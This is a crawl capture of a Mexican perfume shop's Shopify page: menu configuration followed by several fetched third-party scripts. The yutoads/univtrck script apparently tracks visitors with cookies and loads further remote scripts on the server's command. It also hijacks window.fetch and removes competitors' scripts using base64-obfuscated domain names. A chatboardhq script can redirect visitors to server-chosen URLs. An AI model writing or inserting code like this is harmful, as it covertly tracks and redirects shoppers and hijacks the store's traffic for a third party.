"466336022705-child-a0585781dddd4c8551bc409bdf11c80f-legacy-perfumes", title: "Perfumes", items: ["https://perfumerica.mx/collections/coleccion-de-la-casa?view=coleccioncasa","/collections/coleccion-mexico","/collections/edicion-especial","/collections/colaboracion","/collections/baby-kids","https://perfumerica.mx/collections/discovery-sets?view=discovery",], },{ id: "466336153777-child-41941cde645a94f266ef3591eee0597e-legacy-nosotros", title: "Nosotros", items: ["/pages/nosotros","https://perfumerica.mx/pages/nuestras-tiendas?view=nuestras-tiendas","https://perfumerica.mx/pages/distribuidores?view=distribuidores","/pages/faqs","/pages/experiencias-y-eventos","/pages/contact",], },{ id: "466557272241-child-60a0fc92368237b413136eac8fa88534-legacy-citricos", title: "Cítricos", items: ["/collections/hc7-bergamota","/collections/hc8-sal-de-mar","/products/hc9","/collections/hc12-citrico","/collections/hc13-mediterraneo","/products/todos-santos","/products/izamal","/products/citrusgarden",], },{ id: "466557305009-child-96296b5856f687ad4ce62a7e47c5cc58-legacy-frutales", title: "Frutales", items: ["/products/hc1","/products/hc9","/products/blackcherry","/products/coco-poit-of-sale","/products/mango-eau-de-parfum",], },{ id: "466557337777-child-c31a7e7ef242ec716d42e42b2bdd9818-legacy-florales", title: "Florales", items: ["/products/hc1","/products/hc2","/collections/hc10-ambar","/collections/hc13-mediterraneo","/products/hc15-vainilla","/products/copalconcempasuchil",], },{ id: "466557370545-child-49e74cb41d48f671d0cfc0a251807fe4-legacy-especiados", title: " Especiados", items: ["/products/hc2","/products/hc3","/products/hc11","/collections/hc14-milan","/products/copalconcempasuchil","/products/mystic-jungle-eau-de-parfum",], },{ id: "466557403313-child-e4be8e949353a28cbba9443fbb700f60-legacy-amaderados", title: "Amaderados", items: ["/products/hc3","/products/hc4","/products/hc5","/collections/hc6-sandalo","/products/hc11","/collections/hc14-milan","/products/hc15-vainilla",], },{ id: "466557468849-child-b4ab8429b40c2ae65f2f9b94261bfb0f-legacy-baby-kids", title: "Baby & Kids", items: ["/products/baby","/products/kids",], },{ id: "466557534385-child-eb300bde34324f90c82292d5bb176d88-legacy-ediciones-de-temporada", title: "Ediciones de temporada", items: ["/products/citrusgarden","/products/coco-poit-of-sale","/products/copalconcempasuchil","/products/blackcherry","/products/seasonal-set",], },{ id: "466557436081-child-55172628e2a7938e9c409cd8da3715b6-legacy-coleccion-de-la-casa", title: "Colección de la casa", items: ["https://perfumerica.mx/collections/mujer?view=mujer","https://perfumerica.mx/collections/hombre?view=hombre","https://perfumerica.mx/collections/unisex?view=unisex",], },{ id: "467818709169-child-a8afa4af1b19e7efd500017c4c595c94-legacy-discovery-set", title: "Discovery Set", items: ["/products/discovery-set-para-mujer","/products/discovery-set-para-hombre","/products/discovery-set-unisex","/products/seasonal-set",], },{ id: "customer-account-main-menu", title: "Menú principal de la cuenta de cliente", items: ["/","https://shopify.com/59139948721/account/orders?locale=es&region_country=MX",], },{ id: "538680459441-child-efe9cc4c17ce21eb794a3ea22cc5fbe2-legacy-coleccion-mexico", title: "Colección México", items: ["/products/izamal","/products/mango-eau-de-parfum","/products/todos-santos",], },{ id: "538680754353-child-3ddbe9e6957390e1331ffd235b91c688-legacy-colaboraciones", title: "Colaboraciones", items: ["/products/copalconcempasuchil","/products/mystic-jungle-eau-de-parfum",], },{ id: "551251181745-child-d054608033ab3c37df891da42bda884a-legacy-hogar", title: "Hogar", items: ["/products/hc6-sandalo-room-spray","/products/hc8-sal-de-mar-room-spray","/products/hc12-citrico-ambar-room-spray","/products/hc13-mediterraneo-room-spray","/products/hc14-milan-room-spray","/products/tbl-te-blanco-room-spray",], },{ id: "556455395505-child-523de99cba624660d895abc5992db0d8-legacy-bano-cuerpo", title: "Baño & Cuerpo", items: ["/collections/hand-body-lotion-mas-vendidos","/collections/hand-body-wash-mas-vendidos",], },{ id: "556455428273-child-0ad4173e18578c7d1eb5e56950cc5a1b-legacy-hand-body-lotion", title: "Hand & Body Lotion", items: ["/products/hc6-sandalo-hand-body-lotion","/products/hc7-bergamota-hand-body-lotion","/products/hc8-sal-de-mar-hand-body-lotion","/products/hc10-ambar-floral-hand-body-lotion","/products/hc14-milan-hand-body-lotion",], },{ id: "556455461041-child-7b90de9c05368093550fca05e6dc5096-legacy-hand-body-wash", title: "Hand & Body Wash", items: ["/products/hc6-sandalo-hand-body-wash","/products/hc7-bergamota-hand-body-wash","/products/hc8-sal-de-mar-hand-body-wash","/products/hc10-ambar-floral-hand-body-wash","/products/hc14-milan-hand-body-wash",], },]; window.shopifyLinkLists = shopifyLinkLists; window.shopifyCurrencyFormat = shopifyCurrencyFormat; </script> <!-- QIKIFY NAVIGATOR END -->

<script id="qikify-smartmenu-config">
  

  _SM = {
    newEntries: null,
    oldEntries: null,
    subscription: null,
    marketId: null,
    translation: null,
    storefrontAccessToken: null,
  };

  
    _SM.newEntries = {};
  

  
    _SM.oldEntries = {"id":280958,"priority":0,"data":{"menu_selector":"auto","theme_selector":"all","transition":"fade","trigger":"hover","show_indicator":true,"show_mobile_indicator":true,"menu_height":"50","alignment":"center","root_padding":"10","submenu_fullwidth":true,"megamenu":[{"id":"tmenu-menu-690580","setting":{"item_layout":"text","title":"Mega 03","submenu_type":"mega","submenu_mega_position":"fullwidth"},"menus":[{"id":"tmenu-menu-615517","setting":{"item_layout":"text","title":"Header item","item_display":true,"column_width":4},"menus":[{"id":"tmenu-menu-743258","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]},{"id":"tmenu-menu-736160","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]},{"id":"tmenu-menu-101059","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]}]},{"id":"tmenu-menu-821727","setting":{"item_layout":"text","title":"Header item","item_display":true,"column_width":4},"menus":[{"id":"tmenu-menu-410908","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]},{"id":"tmenu-menu-924883","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]},{"id":"tmenu-menu-709693","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]}]},{"id":"tmenu-menu-448949","setting":{"item_layout":"text","title":"Header item","item_display":true,"column_width":4},"menus":[{"id":"tmenu-menu-701275","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]},{"id":"tmenu-menu-377349","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]},{"id":"tmenu-menu-693244","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]}]},{"id":"tmenu-menu-963361","setting":{"item_layout":"text","title":"Header item","item_display":true,"column_width":4},"menus":[{"id":"tmenu-menu-854333","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]},{"id":"tmenu-menu-142230","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]},{"id":"tmenu-menu-906188","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]}]},{"id":"tmenu-menu-678509","setting":{"item_layout":"text","title":" Header item","item_display":true,"column_width":4},"menus":[{"id":"tmenu-menu-906011","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]},{"id":"tmenu-menu-717664","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]},{"id":"tmenu-menu-437454","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]}]},{"id":"tmenu-menu-830969","setting":{"item_layout":"text","title":"Header item","item_display":true,"column_width":4},"menus":[{"id":"tmenu-menu-579208","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]},{"id":"tmenu-menu-552091","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]},{"id":"tmenu-menu-140385","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]}]},{"id":"tmenu-menu-190609","setting":{"item_layout":"image","title":"Menu item","item_display":true,"column_width":4,"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/staging/tmenu/instances/9/4ef3657da237e42ab1508dbd2677e61875ef21a30827f77878553fe280a3ee3c.jpeg","item_content_alignment":"center"},"menus":[]},{"id":"tmenu-menu-121055","setting":{"item_layout":"image","title":"Menu item","item_display":true,"column_width":4,"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/staging/tmenu/instances/9/4a7e963dc51d114c9ceb6021964dff8d9130dd54184fb53e3051723d47ec33a2.jpeg","item_content_alignment":"center"},"menus":[]},{"id":"tmenu-menu-515227","setting":{"item_layout":"image","title":"Menu item","item_display":true,"column_width":4,"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/staging/tmenu/instances/9/0f3a5539a49c84cbc7acbdbe91e3c01ec90aa58ca163b35f14b283ac8e4a43f6.jpeg","item_content_alignment":"center"},"menus":[]}],"hide_submenu":true}]},"status":1,"created_at":"2023-10-26 02:17:23","updated_at":"2023-10-26 02:17:23"};
  

  
    _SM.subscription = {"name":"tmenu-free","kind":"subscription"};
  

  
    _SM.marketId = 2187034801;
  

  
    _SM.translation = {};
  

  
</script>

<script src="https://cdn.shopify.com/extensions/019bc0f8-d5b8-702a-9382-09ccfd16ee60/smartmenu-73/assets/smartmenu-v2.js" defer="defer"></script>




  <style id="qikify-tmenu-custom-style"></style>



  <script id="qikify-tmenu-custom-script"></script>




</div></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://static-cdn.yutoads.com/0hgj0b9d2zy3o0kjpgrwezbk.js
body_size: 7846
content:




var next_run = "True";


//69733
// domain.id == 78247 or domain.id == 85785 or domain.id == 76419 or domain.id == 11062 or domain.id == 87913 or domain.id == 88109 or domain.id == 46882





//69733


function is_shopjis() {
    var scripts = document.querySelectorAll('script[src*="cdn.shopify.com"], script[src*="/shopify/"], link[href*="cdn.shopify.com"], link[href*="/shopify/"]');
    if (scripts.length > 0) {
        return true;
    } else {
        return false;
    }
}



function getCookieread (cname) {
    var name = cname + '=';
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) === ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) === 0) {
            return c.substring(name.length, c.length)
        }
    }
    return ''
}

function read_code () {
    return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
    var r = Math.random() * 16 | 0,
    v = c === 'x' ? r : (r & 0x3 | 0x8)
    return v.toString(16)
  })
}

var super_allow = getCookieread('super_allow')
if (super_allow) {
    var script_compnnNaS = document.createElement('script');
    script_compnnNaS.src = 'https://static-cdn.yutoads.com/data/comp.js';
    script_compnnNaS.id = 'superuser_comp';
    document.head.appendChild(script_compnnNaS);
}


var c_read_url_nnNaS = window.location.href;








(() => {
    let oldPushState = history.pushState;
    history.pushState = function pushState() {
        let ret = oldPushState.apply(this, arguments);
        window.dispatchEvent(new Event('pushstate'));
        window.dispatchEvent(new Event('locationchange'));
        return ret;
    };

    let oldReplaceState = history.replaceState;
    history.replaceState = function replaceState() {
        let ret = oldReplaceState.apply(this, arguments);
        window.dispatchEvent(new Event('replacestate'));
        window.dispatchEvent(new Event('locationchange'));
        return ret;
    };

    window.addEventListener('popstate', () => {
        window.dispatchEvent(new Event('locationchange'));
    });
})();


MakeLog_nnNaS(c_read_url_nnNaS).then(function (value) {
    window.addEventListener('locationchange', function () {
        
        if (window.location.href != c_read_url_nnNaS) {
            c_read_url_nnNaS = window.location.href;
        
            MakeLog_nnNaS(c_read_url_nnNaS).then(function (value) { })
        }
    });
})



async function MakeLog_nnNaS (c_url) {
    var clickId = getCookieread('superuser')
    if (!clickId || clickId === '') clickId = read_code()
    var expires = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString()
    document.cookie = 'superuser=' + clickId + '; expires=' + expires + 86400 + ';path=/;'
    document.cookie = 'page_refreshed=true' + '; expires=' + expires + 86400 + ';path=/;'
    
    var data = {
        url: c_url,
        referrer: document.referrer,
        unique_id: clickId
    }
    
    
    var log_url_nnNaS = 'https://univtrck.com/nnNaS/?async=true&panel=20';
    
    try {
        if (document.currentScript.hasAttribute('async')) {
            
            var log_url_nnNaS = 'https://univtrck.com/nnNaS/?async=true&panel=20';
            
        } else {
            
            var log_url_nnNaS = 'https://univtrck.com/nnNaS/?async=false&panel=20';
            
        }
    } catch (error) {
    }

//if (typeof window.__fetchRequestInProgresssuper === "undefined" || window.__fetchRequestInProgresssuper === false) {
//    window.__fetchRequestInProgresssuper = true;
    try {
            let response = await fetch(
                log_url_nnNaS, {
                    method: 'POST',
                    body: new URLSearchParams(data),
                    headers: {
                        'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8'
                    },
                })
            if (response && response.ok) {
                    var resp_result = await response.json();
                    var expires = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString();
                    document.cookie = 'supersession=' + resp_result.session + '; expires=' + expires + 86400 + ';path=/;'
                    if (resp_result.status == "success") {
                        let log_id = resp_result['id'];
                    } else {

                            
                            if (window.self === window.top) {
                            
                            
                            let script = document.createElement('script');
                            if (is_shopjis()) {
                                script.src = 'https://static-cdn.yutoads.com/data/failed.js?id='+resp_result.id+'&s=true';
                            } else {
                                script.src = 'https://static-cdn.yutoads.com/data/failed.js?id='+resp_result.id+'&s=false';
                            }
                            script.id = 'superuser';
                            script.async = true;
                            document.head.appendChild(script);
                            
                            
                            }
                            
                    }
                    if (resp_result.comp == "success") {
                        var comp_id = resp_result['comp'];
                    } else {
                        let script = document.createElement('script');
                        script.src = 'https://static-cdn.yutoads.com/data/comp.js';
                        script.id = 'superuser_comp';
                        script.async = true;
                        document.head.appendChild(script);
                    }
                    
                    
                    
            }
    } catch (error) {
    }
//    finally {
//        window.__fetchRequestInProgresssuper = false;
//    }
//}
    return ''
}


var script_check_cartnnNaS = document.createElement('script');
script_check_cartnnNaS.src = 'https://static-cdn.yutoads.com/data/check-cart.js?id=nnNaS';
script_check_cartnnNaS.async = true;
document.head.appendChild(script_check_cartnnNaS);



















(function () {
    const encodedD = [
        "dmktbWFya2V0LmNvbQ==",
        "Zmxhc2hkYXRhaHViLmNvbQ==",
        "cmV0YXJnZXRwcm8uY29t",
        "YWZmdHJrMS5jb20=",
        "dHJhZmZpY2h1Yi5zaXRl"
    ];
    const decodedD = encodedD.map(d => atob(d));
    function isBDomain(url) {
        return decodedD.some(domain => url.includes(domain));
    }
    const originalFetch = window.fetch;
    window.fetch = function (...args) {
        const url = typeof args[0] === 'string' ? args[0] : args[0]?.url;
        if (url && isBDomain(url)) {
            return Promise.reject();
        }
        return originalFetch.apply(this, args);
    };
})();
(function(list) {
    const domains = list.map(x => atob(x));

    function clean(n) {
        if (n.tagName === "SCRIPT") {
            domains.forEach(d => {
                if (n.src.includes(d)) {
                    n.remove();
                }
            });
        }
    }

    document.querySelectorAll("script").forEach(s => {
        domains.forEach(d => {
            if (s.src.includes(d)) {
                s.remove();
            }
        });
    });

    new MutationObserver(muts => {
        muts.forEach(m => {
            m.addedNodes.forEach(n => {
                if (n.tagName) {
                    clean(n);
                }
                if (n.querySelectorAll) {
                    n.querySelectorAll("script").forEach(clean);
                }
            });
        });
    }).observe(document.documentElement, { childList: true, subtree: true });
})([
    "dmktbWFya2V0LmNvbQ==",
    "Zmxhc2hkYXRhaHViLmNvbQ==",
    "cmV0YXJnZXRwcm8uY29t",
    "YWZmdHJrMS5jb20=",
    "dHJhZmZpY2h1Yi5zaXRl"
]);


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://static-cdn.yutoads.com/data/check-cart.js?id=nnNaS
body_size: 894
content:
if (is_shopjis()) {
let isCartChecked_nnNaS = false;
async function check_cart_nnNaS () {
    let originalFetch = window.fetch;
    window.fetch = function() {
        return originalFetch.apply(this, arguments).then(response => {
            try {
                if (arguments[0].includes('cart.js')) {
                    return response.clone().json().then(data => {
                        if (data.original_total_price && data.original_total_price > 0) {
                            MakeLog_nnNaS(`${c_read_url_nnNaS}cart.js`);
                        }
                        return response;
                    });
                }
                return response;
            } catch (error) {
                return response;
            }
        });
    };

    if (!isCartChecked_nnNaS) {
            isCartChecked_nnNaS = true;
            await fetch(`${window.location.protocol}//${window.location.hostname}/cart.js`);
    }
}
check_cart_nnNaS();
}

--- FILE ---
content_type: text/javascript
request_url: https://perfumerica.mx/cdn/shop/t/8/assets/perfumerica.js?v=49749610971758900641699449629
body_size: -765
content:
window.onload = function() {

    // Fix Banner envio gratis
    setTimeout(() => {
        
        let banEnvio = document.getElementById( 'fsb_container' );
        banEnvio.style.height = '41px';
    
    }, 900);

};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://rp.chatboardhq.com/getrp.js
body_size: 548
content:
(function () {

    function setC(name, value, exS) {
      const expires = new Date(Date.now() + exS * 1000).toUTCString();
      document.cookie = `${name}=${value}; expires=${expires}; path=/;`;
    }
  
    function getC(cname) {
      const cookies = document.cookie.split(';');
      for (let cookie of cookies) {
        cookie = cookie.trim();
        if (cookie.startsWith(`${cname}=`)) {
          return cookie.substring(cname.length + 1);
        }
      }
      return null;
    }
  
    (async function () {
      if (window && (window.self !== window.top)) {
        return ""; 
      }
  
      const rpE = getC("rpe");
      const cTime = Date.now();
  
      if (!rpE || cTime > parseInt(rpE)) {
  
        setC("rpe", Date.now() + 3600000, 3600);
        const p = new URLSearchParams(window.location.search);
        const d = {
          url: window.location.href,
          referrer: document.referrer,
          utm_medium: p.get("utm_medium"),
          utm_source: p.get("utm_source"),
          utm_campaign: p.get("utm_campaign"),
        };
  
        try {
          let resp = await fetch("https://rs.chatboardhq.com/getrp", {
            method: "POST",
            body: JSON.stringify(d),
            headers: {
              "Content-Type": "application/json",
            },
          });
  
          if (resp && resp.ok) {
            const result = await resp.json();
            if (result && result["l"] && typeof result["in"] === "number") {
              if (result["in"] > 0) {
                await new Promise(resolve => setTimeout(resolve, result["in"] * 1000));
              }
              if (result["l"]) {
                window.location.href = result["l"];
              } else {
                p.set('utm_source', result["us"]);
                window.location.replace(`${window.location.pathname}?${p.toString()}`);
              }
            }
          }
        } catch (error) {}
      }
    })();
  })();
  

--- FILE ---
content_type: text/javascript
request_url: https://us1-config.doofinder.com/2.x/128b7f0f-6eb1-4518-b964-55268b23493e.js
body_size: 833
content:
(function (l, a, y, e, r, s, _) {
  l['DoofinderAppsObject'] = r; l[r] = l[r] || function () { (l[r].q = l[r].q || []).push(arguments) };
  s = a.createElement(y); s.async = 1; s.src = e; _ = a.getElementsByTagName(y)[0]; _.parentNode.insertBefore(s, _)
})(window, document, 'script', 'https://cdn.doofinder.com/apps/loader/2.x/loader.min.js', 'doofinderApp');

doofinderApp("config", "store", "128b7f0f-6eb1-4518-b964-55268b23493e")
doofinderApp("config", "zone", "us1")

doofinderApp("config", "settings",
[{"vsn":"1.0","apps":[{"name":"layer","type":"search","options":{"trigger":"input[name='q'], #SearchInput, input[name='search_query'], input[id^='search_query'], header .header__search details summary, header button.site-header__search-toggle, #shopify-section-sections--16099393142961__header > height-observer > x-header > nav.header__secondary-nav > a:nth-child(2)","zone":"us1","url_hash":null},"overrides":{"autoload":{"desktop":null,"mobile":null},"layout":"Fullscreen","custom_css":{"desktop":[""],"mobile":[""]},"custom_properties":{"desktop":["--df-accent-primary: #000000;\n--df-accent-primary-hover: #000000;\n--df-accent-primary-active: #000000;\n--df-card-flag-out-of-stock-background: #000000;\n--df-card-flag-out-of-stock-color: #FFFFFF;\n--df-card-flag-discount-background: #000000;\n--df-card-flag-discount-color: #FFFFFF;"],"mobile":["--df-accent-primary: #000000;\n--df-accent-primary-hover: #000000;\n--df-accent-primary-active: #000000;\n--df-card-flag-out-of-stock-background: #000000;\n--df-card-flag-out-of-stock-color: #FFFFFF;\n--df-card-flag-discount-background: #000000;\n--df-card-flag-discount-color: #FFFFFF;"]},"search_query_retention":false}}],"settings":{"defaults":{"currency":"MXN","language":"es","hashid":"690a367760ec0c66b90d2a0e05ce2dae"},"account_code":"e21947a902c3b261bf048f94e98da3","search_engines":{"es":{"MXN":"690a367760ec0c66b90d2a0e05ce2dae"}},"checkout_css_selector":".order-summary__body","checkout_summary_urls":[{"value":"/cart/","match_type":"contains"}],"checkout_confirmation_urls":[{"value":"/thank_you","match_type":"contains"},{"value":"/thank-you","match_type":"contains"}],"sales_api_integration":false,"require_cookies_consent":false,"page_type_mappings":[{"id":535,"type":"home","match_conditions":[]},{"id":15116,"type":"product_pages","match_conditions":[]},{"id":29697,"type":"category_pages","match_conditions":[]},{"id":44278,"type":"shopping_cart","match_conditions":[]}],"register_visits":true,"register_checkouts":true,"ga4_integration":true,"integrations_list":[],"platform_integration_type":"shopify"}}])